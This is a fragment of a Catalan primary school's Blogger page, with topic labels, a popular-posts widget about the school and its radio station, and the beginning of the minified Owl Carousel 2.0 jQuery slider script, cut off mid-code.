<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return 